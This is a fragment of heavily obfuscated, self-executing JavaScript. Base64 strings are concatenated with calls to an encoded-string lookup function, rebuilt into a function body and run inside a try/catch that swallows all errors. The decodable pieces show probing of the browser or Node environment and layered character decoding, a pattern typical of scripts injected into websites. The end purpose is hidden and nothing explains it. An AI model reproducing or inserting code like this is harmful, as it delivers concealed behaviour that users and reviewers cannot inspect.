1254319u(0x1cf)+'CcpK0goMHgxYTgsJ091a3cnKStIKDB4MT'+'A4LCc0aVpdJykrSCgweDM4NSwncWV4Tyc'+_0x1254319u(0x11f)+'LCdeViEjJykrSCgweGYxLCdGRVFjJykrS'+_0x1254319u(0x113)+'NPRl4nKStIKDB4MjY3LCdNdjV5JykrSCg'+'weGZhLCdMd0BHJykrSCgweDIyYywnXlYh'+'IycpK0goMHgxZjgsJyYoZDcnKStIKDB4M'+'jFjLCdbVExMJykrSCgweDI5YSwnbCReSC'+'cpK0goMHg0NmMsJ1NddHUnKStIKDB4MWU'+'zLCdCdlMyJykrSCgweDFiNiwnY1Z2Nycp'+'K0goMHgzYjMsJzJjM3AnKStIKDB4MzJjL'+'Cc0aVpdJykrSCgweDQ0ZSwncWV4TycpK0'+'goMHgyN2EsJ3dPOGcnKSsncVAnKSxjW0g'+'oMHgzZmYsJ0J2UzInKV09SCgweDFjMCwn'+'TXY1eScpK0goMHgzZWYsJ2dPRCUnKSsnb'+'mcnLGNbSCgweDE5NiwnbCReSCcpXT1mdW'+_0x1254319u(0x146)+'CLEMpe3JldHVybiBxKHIscyx0LHYsdyx4'+_0x1254319u(0xda)+_0x1254319u(0x1d8)+'JuIHF8fHI7fSxjW0goMHgyZTIsJ2xSeGk'+'nKV09ZnVuY3Rpb24ocSxyLHMsdCx2LHcs'+'eCl7cmV0dXJuIHEocixzLHQsdix3LHgpO'+'30sY1tIKDB4NDQ5LCdxZXhPJyldPWZ1bm'+'N0aW9uKHEs')+(_0x1254319u(0x13c)+_0x1254319u(0xe2)+'VuY3Rpb24ocSxyKXtyZXR1cm4gcXx8cjt'+'9LGNbSCgweDFiOCwnU110dScpXT1IKDB4'+'NDEwLCdTXXR1JykrSCgweDI0NCwnVWZde'+'icpK0goMHgyYjAsJ0JqWCgnKSsnXScsY1'+'tIKDB4M2UzLCdOMHhGJyldPUgoMHg0MjA'+'sJyZ0STQnKStIKDB4MTM1LCdxMHoxJykr'+'SCgweGU5LCdCdlMyJykrSCgweDQxMSwnU'+'Uw1YicpLGNbSCgweDE3ZiwnQ3kwMicpXT'+'1IKDB4MjUxLCdxZXhPJykrSCgweDFiOSw'+_0x1254319u(0x152)+_0x1254319u(0x178)+_0x1254319u(0x140)+_0x1254319u(0x1b9)+'4LCdNOChWJykrSCgweDFkNCwncWV4Tycp'+_0x1254319u(0x199)+'TksJ3EwejEnKV09ZnVuY3Rpb24ocSxyKX'+'tyZXR1cm4gcXx8cjt9LGNbSCgweDQyZiw'+'nXkNVVicpXT1mdW5jdGlvbihxLHIscyl7'+'cmV0dXJuIHEocixzKTt9O3ZhciBkPWMsZ'+'j1mdW5jdGlvbigpe3ZhciBxPSEhW107cm'+'V0dXJuIGZ1bmN0aW9uKHIscyl7dmFyIHQ'+'9cT9mdW5jdGlvbigpe3ZhciBJPV8weDM2'+_0x1254319u(0x132)+'DM1MywnTSklSCcpXShyLGFyZ3VtZW50cy'+'k7cmV0dXJuIHM9bnVsbCx2O319OmZ1bmN'+'0aW9uKCl7fTtyZXR1cm4gcT0hW10sdDt9'+'O30oKTtmdW5jdGlvbiBnKHEscil7dmFyI'+_0x1254319u(0x1c7)+'cpXT1kW0oo')+('MHgxYzgsJ2xSeGknKV0sc1tKKDB4NDBjL'+_0x1254319u(0xdb)+'FyIEs9SjtyZXR1cm4gZFtLKDB4MWMyLCd'+'3TzhnJyldKHcseik7fSxzW0ooMHgxYTAs'+'J0ZFUWMnKV09ZFtKKDB4NDNkLCdsUnhpJ'+'yldLHNbSigweDE4YywnZlNJbicpXT1mdW'+_0x1254319u(0x207)+'uIGRbTCgweDI2ZCwnXlYhIycpXSh3LHop'+'O30sc1tKKDB4MjM0LCdUbER2JyldPWRbS'+_0x1254319u(0x1ba)+'IsJ05RQmInKV09ZnVuY3Rpb24odyx6KXt'+_0x1254319u(0xeb)+'J3EwejEnKV0odyx6KTt9LHNbSigweDMyZ'+'iwncTB6MScpXT1kW0ooMHg0MmUsJ1RsRH'+'YnKV0sc1tKKDB4MWQ2LCdNdjV5JyldPWZ'+'1bmN0aW9uKHcseil7dmFyIE49SjtyZXR1'+'cm4gZFtOKDB4Mjk5LCdbVExMJyldKHcse'+'ik7fSxzW0ooMHg0NTcsJ3VFUDgnKV09Zn'+_0x1254319u(0x102)+_0x1254319u(0x150)+'c1tKKDB4NDYxLCd3TzhnJyldPWZ1bmN0a'+'W9uKHcseCx5KXt2YXIgUD1KO3JldHVybi'+_0x1254319u(0x19f)+'pO30sc1tKKDB4ZjYsJ2xSeGknKV09ZnVu'+_0x1254319u(0x20d)+'FtRKDB4MTExLCcoUmVYJyldKHcpO30sc1'+_0x1254319u(0x15f)+'uKHcseil7dmFyIFI9SjtyZXR1cm4gZFtS'+'KDB4MmQ0LCdRTDViJyldKHcseik7fSxzW'+_0x1254319u(0x200)+'4odyx6KXt2')+('YXIgUz1KO3JldHVybiBkW1MoMHgyNjMsJ'+'0M1WiYnKV0odyx6KTt9O3ZhciB0PXM7Zm'+'9yKHZhciB2IGluIHEpaWYoZFtKKDB4MjA'+'zLCd1RVA4JyldKHZbSigweDQwZSwnUUw1'+'YicpKydoJ10scikmJmZ1bmN0aW9uKHcse'+'Cl7dmFyIFQ9Six5PXRbVCgweDEwMiwnQm'+'pYKCcpXShmLHRoaXMsZnVuY3Rpb24oKXt'+_0x1254319u(0x1a2)+_0x1254319u(0x12e)+'Tt2YXIgQz1CLEQ9dFtVKDB4MTE0LCdOMH'+'hGJyldKHR5cGVvZiB3aW5kb3csdFtVKDB'+'4MWIwLCc5cyU1JyldKT93aW5kb3c6dFtV'+'KDB4NDNjLCcqKVJpJyldKHR5cGVvZiBwc'+'m9jZXNzLHRbVSgweDFmYiwnU110dScpXS'+'kmJnRbVSgweDIzNSwnbCReSCcpXSh0eXB'+_0x1254319u(0x1d2)+'VVYnKV0pJiZ0W1UoMHgyZmEsJzRpWl0nK'+'V0odHlwZW9mIGdsb2JhbCx0W1UoMHg0M2'+'EsJ091a3cnKV0pP2dsb2JhbDp0aGlzLEU'+'9ZnVuY3Rpb24oKXt2YXIgVj1VLEY9bmV3'+'IERbKFYoMHgyMjMsJ012NXknKSkrJ3AnX'+_0x1254319u(0x22c)+'VybiFGW1YoMHgzYjAsJ11bSW8nKV0oeSk'+'7fTtyZXR1cm4gdFtVKDB4MTYzLCdNdjV5'+_0x1254319u(0x100)+'yldKHkpO2Zvcih2YXIgej0weDI7dFtUKD'+'B4MzRjLCdsJF5IJyldKHoseFtUKDB4MzM'+'xLCdDcXldJykrJ2gnXSk7eisrKWlmKHRb'+_0x1254319u(0x1f9)+'mIsJ2NWdjcnKStUKDB4ZTAsJ2dPRCUnKV'+'0oeFt6XVsw')+('eDBdKSx4W3pdWzB4MV0pKXJldHVybjtyZ'+_0x1254319u(0xdd)+'JldHVybiBxW3ZdO31mdW5jdGlvbiBoKHE'+'pe3ZhciBXPUgscj17fTtyW1coMHgyNWQs'+'J2wkXkgnKV09ZnVuY3Rpb24odyx6KXt2Y'+'XIgWD1XO3JldHVybiBkW1goMHg0MWIsJ3'+'MzdlQnKV0odyx6KTt9LHJbVygweDQ2NCw'+'nY1Z2NycpXT1mdW5jdGlvbih3LHope3Zh'+'ciBZPVc7cmV0dXJuIGRbWSgweDI3NiwnZ'+'lNJbicpXSh3LHopO30scltXKDB4MTlmLC'+'dzM3ZUJyldPWZ1bmN0aW9uKHcseil7dmF'+'yIFo9VztyZXR1cm4gZFtaKDB4MWI3LCdG'+'WDEpJyldKHcseik7fSxyW1coMHgzMjEsJ'+_0x1254319u(0xde)+'IgYTA9VztyZXR1cm4gZFthMCgweDEyMSw'+'nUUw1YicpXSh3LHopO307dmFyIHM9cix0'+'PW5ldyBSZWdFeHAoZFtXKDB4M2JiLCcmK'+_0x1254319u(0x179)+'91a3cnKV1bVygweDM2MiwndUVQOCcpKyd'+'jZSddKHQsJycpLHQ9ZFtXKDB4MWRmLCds'+'JF5IJyldKGJ0b2EscSlbVygweDE1OSwnc'+'zN2VCcpXSgnPScsMHg0KVtXKDB4MWQyLC'+'czUG8hJyldKCcuJylbVygweDEzOCwnTTg'+'oVicpXSgnJylbVygweDJlMCwnbCReSCcp'+_0x1254319u(0x1b4)+'SgnJykscT10W1coMHg0OTksJ2p2SUonKS'+_0x1254319u(0x1e9)+'vbih3KXt2YXIgYTE9VztyZXR1cm4gU3Ry'+'aW5nW2ExKDB4MjA0LCc0aVpdJykrYTEoM'+'HgxMjMsJ25ZRignKSsnZGUnXShzW2ExKD'+_0x1254319u(0x1f8))+('VnY3JyldKHNbYTEoMHgzMWUsJ05RQmInK'+'V0odywnWicpPzB4NWE6MHg3YSx3PXNbYT'+'EoMHg0MjksJ11bSW8nKV0od1thMSgweDQ'+'5MSwnanZJSicpK2ExKDB4NDJhLCcmKGQ3'+_0x1254319u(0x19a)+'zVlLCdeQ1VWJyldKHcsMHgxYSkpO30pLH'+'Q9bmV3IFJlZ0V4cChkW1coMHgzYzUsJ11'+'bSW8nKV0sJ2cnKTtyZXR1cm4gZFtXKDB4'+'Mzc4LCdNKSVIJyldKGRbVygweDE1NSwnT'+_0x1254319u(0x1ff)+'0oZFtXKDB4MjlmLCdjVnY3JyldKGRbVyg'+'weDJmOSwnbCReSCcpXSh2LGRbVygweDQ2'+'OCwnTTgoVicpXSksZFtXKDB4NDIxLCcoU'+'mVYJyldW1coMHgxODUsJzNQbyEnKSsnY2'+_0x1254319u(0x19d)+'zZTUsJ1NddHUnKV0pO312YXIgaixrLGws'+'bSxwPW5ldyBSZWdFeHAoZFtIKDB4MTI2L'+'CczUG8hJyldLCdnJyk7aj1kW0goMHgxOW'+'MsJ11bSW8nKV0saz1wLGw9ZnVuY3Rpb24'+'oKXt2YXIgYTI9SCxxPWRbYTIoMHgyNDIs'+'J2NWdjcnKV0od2luZG93LHt9KSxyPW5ld'+'yBSZWdFeHAoZFthMigweDIzNywnQXYmZC'+'cpXSwnZycpLHI9cVtkW2EyKDB4MjQwLCd'+'CalgoJyldW2EyKDB4MWExLCdbVExMJykr'+'J2NlJ10ociwnJyldO3ImJihuZXcgcigwe'+'DAsMHgwKVthMigweDJmNiwnQmpYKCcpXT'+_0x1254319u(0x22d)+'jdGlvbigpe3ZhciBhMz1hMixzPWRbYTMo'+'MHg0NTYsJ1FMNWInKV0oZyxkW2EzKDB4M'+_0x1254319u(0x1e4)+'g4LFsweDcs')+(_0x1254319u(0x1df)+'jVdLFsweDQsMHg2ZF0sWzB4MywweDc1XS'+'xbMHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB'+'4MCwweDY0XSk7aWYocylyZXR1cm4gcz1k'+'W2EzKDB4NDhmLCduWUYoJyldKGcscywwe'+_0x1254319u(0x120)+'sweDIsMHg2M10sWzB4MCwweDZjXSksISF'+'zJiZkW2EzKDB4M2VjLCdPdWt3JyldKGcs'+'cywweDQsWzB4MywweDY2XSxbMHgyLDB4N'+'jVdKTt9KCkpKTt9LCEobT1kW0goMHgyNT'+'UsJ3dPOGcnKV0obSx3aW5kb3cpKXx8KG0'+_0x1254319u(0x173)+'eDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlX'+_0x1254319u(0x181)+'B4NywweDc0XSxbMHgzLDB4NDVdLFsweDI'+'sMHg2NF0sWzB4MCwweDYxXSkpJiZkW0go'+_0x1254319u(0x1b3)+'DUsJzNQbyEnKSsnY2UnXShrLCcnKSxsKT'+'t9KCkpOw==')))();}.toString();return _0x9814027.slice(_0x9814027.indexOf("{") + 1, _0x9814027.lastIndexOf("}"))})())),f[V(0x3ac,'Q^Lp')])));}catch(E){}}());